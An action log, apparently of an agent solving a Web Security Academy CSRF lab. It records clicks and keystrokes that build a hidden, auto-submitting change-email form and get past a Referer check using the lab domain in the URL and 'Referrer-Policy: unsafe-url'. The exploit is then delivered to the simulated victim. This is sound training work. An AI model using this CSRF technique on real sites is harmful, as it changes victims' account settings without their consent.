
- Highlight the lab title, description, HTML-hosting phrase and login credentials in the lab brief
{"action": "double_click", "coordinate": [488, 162]}

{"action": "mouse_move", "coordinate": [409, 258]}

{"action": "mouse_move", "coordinate": [933, 260]}

{"action": "double_click", "coordinate": [969, 258]}

{"action": "double_click", "coordinate": [494, 329]}

{"action": "double_click", "coordinate": [844, 357]}

{"action": "mouse_move", "coordinate": [700, 343]}

- Log in through the Burp proxy and update the account email to a new test address
{"action": "left_click", "coordinate": [720, 254]}

{"action": "left_click", "coordinate": [258, 378]}

{"action": "left_click", "coordinate": [413, 335]}

{"action": "type", "text": "wiener@"}

{"action": "type", "text": "test.west"}

{"action": "left_click", "coordinate": [262, 372]}

{"action": "double_click", "coordinate": [308, 292]}

- In Burp's HTTP history, inspect the POST /login cookie and the change-email request's Referer
{"action": "left_click", "coordinate": [214, 9]}

{"action": "left_click", "coordinate": [234, 187]}

{"action": "mouse_move", "coordinate": [560, 362]}

{"action": "left_click", "coordinate": [1057, 259]}

{"action": "left_click", "coordinate": [276, 151]}

{"action": "double_click", "coordinate": [414, 422]}

{"action": "mouse_move", "coordinate": [235, 10]}

- Write a POST form to /my-account/change-email with a hidden wiener test.west email input
{"action": "left_click", "coordinate": [213, 10]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "<for>"}

{"action": "type", "text": "m action"}

{"action": "type", "text": "n=\"\""}

{"action": "type", "text": "method=\"POST"}

{"action": "type", "text": "input>"}

{"action": "type", "text": "type=\"hi"}

{"action": "type", "text": "dden\" name=\"em"}

{"action": "type", "text": "ail\" v"}

{"action": "type", "text": "alue=\""}

{"action": "type", "text": "wi"}

{"action": "type", "text": "ener"}

{"action": "type", "text": "2"}

{"action": "type", "text": "3@"}

{"action": "type", "text": "test"}

{"action": "type", "text": ".west"}

- Append a script that auto-submits the form via document.forms[0].submit()
{"action": "type", "text": "<>"}

{"action": "type", "text": "cript>"}

{"action": "type", "text": "docume"}

{"action": "type", "text": "nt.form"}

{"action": "type", "text": "s[0]"}

{"action": "type", "text": ".submit();"}

{"action": "left_click", "coordinate": [249, 554]}

- View the stored exploit, which the lab rejects with 'Invalid referer header'
{"action": "left_click", "coordinate": [321, 554]}

{"action": "left_click", "coordinate": [321, 554]}

{"action": "mouse_move", "coordinate": [133, 161]}

- Select the 400 POST /my-account/change-email in Burp's HTTP history, Referer naming the exploit server
{"action": "left_click", "coordinate": [213, 9]}

{"action": "mouse_move", "coordinate": [230, 125]}

{"action": "mouse_move", "coordinate": [229, 140]}

{"action": "mouse_move", "coordinate": [601, 432]}

{"action": "mouse_move", "coordinate": [603, 428]}

{"action": "left_click", "coordinate": [273, 125]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [273, 198]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [273, 188]}

{"action": "double_click", "coordinate": [259, 413]}

{"action": "mouse_move", "coordinate": [276, 445]}

{"action": "double_click", "coordinate": [204, 306]}

{"action": "right_click", "coordinate": [154, 348]}

- Resend the change-email POST from Repeater, still getting 400, and append the lab domain to Referer
{"action": "left_click", "coordinate": [203, 358]}

{"action": "left_click", "coordinate": [27, 100]}

{"action": "mouse_move", "coordinate": [590, 228]}

{"action": "left_click", "coordinate": [28, 101]}

{"action": "mouse_move", "coordinate": [400, 344]}

{"action": "mouse_move", "coordinate": [276, 189]}

{"action": "type", "text": "0a51008b0362788a81423ee500dc00a3.web-security-academy.net"}

- Resend the request with the lab-domain Referer and mark its 302 redirect to the account page
{"action": "left_click", "coordinate": [27, 100]}

{"action": "double_click", "coordinate": [508, 161]}

{"action": "left_click", "coordinate": [234, 9]}

{"action": "double_click", "coordinate": [194, 368]}

{"action": "double_click", "coordinate": [190, 368]}

{"action": "left_click", "coordinate": [214, 9]}

{"action": "mouse_move", "coordinate": [398, 326]}

{"action": "type", "text": "/0a51008b0362788a81423ee500dc00a3.web-security-academy.net"}

{"action": "mouse_move", "coordinate": [425, 408]}

{"action": "type", "text": "4"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- View the renamed exploit, then inspect its lab-domain GET and 400 POST in Burp's HTTP history
{"action": "left_click", "coordinate": [321, 554]}

{"action": "left_click", "coordinate": [214, 9]}

{"action": "left_click", "coordinate": [126, 60]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [341, 139]}

{"action": "mouse_move", "coordinate": [313, 141]}

{"action": "mouse_move", "coordinate": [444, 408]}

{"action": "mouse_move", "coordinate": [479, 414]}

{"action": "mouse_move", "coordinate": [487, 417]}

{"action": "mouse_move", "coordinate": [365, 392]}

{"action": "mouse_move", "coordinate": [377, 445]}

{"action": "mouse_move", "coordinate": [450, 431]}

{"action": "mouse_move", "coordinate": [473, 413]}

- Add a third head line 'Referrer-Policy: unsafe-url' beneath the Content-Type header
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "Refe"}

{"action": "type", "text": "rrer-P"}

{"action": "type", "text": "olicy"}

{"action": "type", "text": ":"}

{"action": "type", "text": "unsaf"}

{"action": "type", "text": "e-url"}

{"action": "mouse_move", "coordinate": [390, 267]}

{"action": "mouse_move", "coordinate": [365, 289]}

{"action": "left_click", "coordinate": [321, 554]}

{"action": "double_click", "coordinate": [191, 368]}

{"action": "mouse_move", "coordinate": [232, 315]}

- Verify in Burp's HTTP history that the change-email POST carried the full Referer and got 302
{"action": "left_click", "coordinate": [214, 9]}

{"action": "left_click", "coordinate": [273, 162]}

{"action": "left_click", "coordinate": [273, 150]}

{"action": "mouse_move", "coordinate": [113, 455]}

{"action": "mouse_move", "coordinate": [401, 400]}

{"action": "double_click", "coordinate": [584, 294]}

{"action": "left_click", "coordinate": [365, 47]}

{"action": "left_click", "coordinate": [334, 157]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [413, 411]}

{"action": "type", "text": "hacked"}

- Deliver the exploit to the victim so the lab shows Solved
{"action": "left_click", "coordinate": [417, 554]}

{"action": "left_click", "coordinate": [416, 554]}

{"action": "left_click", "coordinate": [416, 554]}

{"action": "mouse_move", "coordinate": [455, 208]}
